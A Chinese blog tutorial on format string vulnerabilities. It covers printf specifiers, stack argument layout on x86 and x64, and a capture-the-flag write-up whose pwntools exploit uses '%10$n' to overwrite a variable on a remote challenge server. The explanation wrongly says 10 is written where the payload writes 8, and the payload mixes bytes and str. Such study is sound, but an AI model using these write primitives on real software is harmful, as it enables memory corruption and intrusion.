格式化字符串漏洞
一. 基础知识
1. 原理
这里我们了解一下格式化字符串的格式,其基本格式如下
%[parameter][flags][field width][.precision][length]type
每一种 pattern 的含义请具体参考维基百科的格式化字符串 。以下几个 pattern 中的对应选择需要重点关注
-
parameter
- n$,获取格式化字符串中的指定参数,相对与第一个参数(格式化字符串)的偏移量。
-
flag
-
field width
- 输出的最小宽度
-
precision
- 输出的最大长度
-
length,输出的长度
- hh,输出一个字节
- h,输出一个双字节
-
type
- d/i,有符号整数
- u,无符号整数
- x/X,16 进制 unsigned int 。x 使用小写字母;X 使用大写字母。如果指定了精度,则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0,则输出为空。
- o,8 进制 unsigned int 。如果指定了精度,则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0,则输出为空。
- s,如果没有用 l 标志,输出 null 结尾字符串直到精度规定的上限;如果没有指定精度,则输出所有字节。如果用了 l 标志,则对应函数参数指向 wchar_t 型的数组,输出时把每个宽字符转化为多字节字符,相当于调用 wcrtomb 函数。
- c,如果没有用 l 标志,把 int 参数转为 unsigned char 型输出;如果用了 l 标志,把 wint_t 参数转为包含两个元素的 wchart_t 数组,其中第一个元素包含要输出的字符,第二个元素为 null 宽字符。
- p, void * 型,输出对应变量的值。printf("%p",a) 用地址的格式打印变量 a 的值,printf("%p", &a) 打印变量 a 所在的地址。
- n,不输出字符,但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。
- %, '
%'字面值,不接受任何 flags, width。就是相应的要输出的变量。
在一开始,我们就给出格式化字符串的基本介绍,这里再说一些比较细致的内容。我们上面说,格式化字符串函数是根据格式化字符串来进行解析的 。那么相应的要被解析的参数的个数也自然是由这个格式化字符串所控制。比如说'%s'表明我们会输出一个字符串参数。
我们再继续以上面的为例子进行介绍

对于这样的例子,在进入 printf 函数的之前 (即还没有调用 printf),栈上的布局由高地址到低地址依次如下
some value
3.14
123456
addr of "red"
addr of format string: Color %s...
注:这里我们假设 3.14 上面的值为某个未知的值。
从后向前依次压栈进入,esp指针指向最后一个参数即为要使用的第一个参数。
在进入 printf 之后,函数首先获取第一个参数,一个一个读取其字符会遇到两种情况
-
当前字符不是 %,直接输出到相应标准输出。
-
当前字符是 %, 继续读取下一个字符
- 如果没有字符,报错
- 如果下一个字符是 %, 输出 %
- 否则根据相应的字符,获取相应的参数,对其进行解析并输出
那么假设,此时我们在编写程序时候,写成了下面的样子
printf("Color %s, Number %d, Float %4.2f");
此时我们可以发现我们并没有提供参数,那么程序会如何运行呢?程序照样会运行,会将栈上存储格式化字符串地址上面的三个变量分别解析为
- 解析其地址对应的字符串
- 解析其内容对应的整形值
- 解析其内容对应的浮点值
对于 2,3 来说倒还无妨,但是对于对于 1 来说,如果提供了一个不可访问地址,比如 0,那么程序就会因此而崩溃。
2. printf函数族
但凡出现格式化字符串漏洞,就少不了printf函数族。我们进去Linux的man手册中看一下都有哪些函数
#include <stdio.h>
int printf(const char *format, ...);
int fprintf(FILE *stream, const char *format, ...);
int dprintf(int fd, const char *format, ...);
int sprintf(char *str, const char *format, ...);
int snprintf(char *str, size_t size, const char *format, ...);
#include <stdarg.h>
int vprintf(const char *format, va_list ap);
int vfprintf(FILE *stream, const char *format, va_list ap);
int vdprintf(int fd, const char *format, va_list ap);
int vsprintf(char *str, const char *format, va_list ap);
int vsnprintf(char *str, size_t size, const char *format, va_list ap);
这些函数都有一个特点,都是有format格式化字符还有后面的省略号组成。在C语言中参数列表的省略号表示未定的参数,参数类型、数量都由用户自己决定。
另外除了printf函数族,scanf函数也会出现格式化字符串的漏洞
二. 漏洞利用
1. 技巧
有了格式化字符可以通过scanf("格式",参数地址)和printf的配合,首先输入一串格式化字符形式的参数。当调用printf函数时就可以实现读取栈上任意地址的数据(只有四个字节或者八个字节的长度),并且实现相应的写入。
2. 架构的不同(X86和X64)
首先来看x86的gdb调试,在read函数处输入aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p,然后我们来看栈的布局

最后看输出结果

大家会发现输出的内容根据esp的位置直接向下进行偏移。因此我们判断在32位的程序中,每当printf识别出一个格式化字符,都会直接在栈中进行匹配。以此来举例,比方说printf识别出了第一个%p,那么它就认定esp+4地址处为它的第一个参数;当识别出第二个%p,那么它认定esp+8地址处为第二个参数,以此类推
我们再来看一下x64的情况,还是一样的代码,我们直接放到gdb中进行调试。当我们运行到read函数的时候,首先输入aaaaaaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p,然后我们运行到printf来查看一下上下文情况

然后我们直接输出

差别很明显,由于在64位程序中函数的前六个参数都会放入对应的寄存器中,因此识别前五个格式化字符(因为格式化字符串本身算一个参数,放入了rdi中)的时候都会先匹配对应的寄存器。第五个往后,则会到栈上去匹配对应的参数。而且到栈上匹配将会包含rsp(32位不包含esp,匹配参数会从esp的相邻高地址开始)
注意:
格式化字符的参数和printf函数的参数不同,在X86架构下esp所指向的是printf函数第一个参数,即字符串,然后依次esp+4(第一个格式化字符的参数),esp+8(第二个格式化字符的参数)。X64架构下则是前六个寄存器用来存放参数,其中第一个寄存器存放字符串,从第二个寄存器开始存放格式化字符参数,RSP所指向的是格式化字符的第六个参数,RSP+8指向第七个参数。
三. 例题
1. 攻防世界 CGfsb
这题算是一次复现,虽然师傅们的wp已经很详细了但是对于我菜虚困来说还是有些点不是很懂,所以特此梳理一下思路.
int __cdecl main(int argc, const char **argv, const char **envp)
{
int buf; // [esp+1Eh] [ebp-7Eh]
int v5; // [esp+22h] [ebp-7Ah]
__int16 v6; // [esp+26h] [ebp-76h]
char s; // [esp+28h] [ebp-74h]
unsigned int v8; // [esp+8Ch] [ebp-10h]
v8 = __readgsdword(0x14u);
setbuf(stdin, 0);
setbuf(stdout, 0);
setbuf(stderr, 0);
buf = 0;
v5 = 0;
v6 = 0;
memset(&s, 0, 0x64u);
puts("please tell me your name:");
read(0, &buf, 0xAu);
puts("leave your message please:");
fgets(&s, 100, stdin);
printf("hello %s", &buf);
puts("your message is:");
printf(&s);
if ( pwnme == 8 )
{
puts("you pwned me, here is your flag:\n");
system("cat flag");
}
else
{
puts("Thank you!");
}
return 0;
}
读一下伪码可以看到只要让 pwnme==8 就行了。
exp如下:
from pwn import *
p = remote('111.200.241.244', 45138)
addr_pwnme = 0x0804A068 #pwnme所在地址
p.recvuntil("please tell me your name:\n")
p.sendline('J1ay')
payload = p32(addr_pwnme) + b'a' * 0x4 + '%10$n' # b'a' * 0x4 四个字节用于填充
p.recvuntil("leave your message please:\n")
p.sendline(payload)
p.interactive()
解决几个关键问题:
-
为什么偏移量是10?
针对该题printf(&s),在汇编语言当中其实是将s的地址作为参数传入函数当中,倘若我们要通过相对偏移地址来查看参数和写入参数就要通过查看参数和esp寄存器当前的偏移量,也就是s和esp的偏移量,这里通过调试可以看到是10。
-
为什么payload是p32(addr_pwnme) + b'a' * 0x4 + '%10$n'?
因为'%10$n'是表示在第十个参数位置处进行写入,即栈上数据的地址,而不是在栈上写入数据。在传递s为p32(addr_pwnme) + b'a' * 0x4 + '%10 n后,再进行printf解析,我们发现会先打印,然后到'%10 n'的时候在第10个参数即p32(addr_pwnme)的位置写入数据10.
四. 参考文章
标签:-%,格式化,int,char,漏洞,参数,printf,字符串 From: https://www.cnblogs.com/ONEZJ/p/18088660/format-string-vulnerability-hqrvh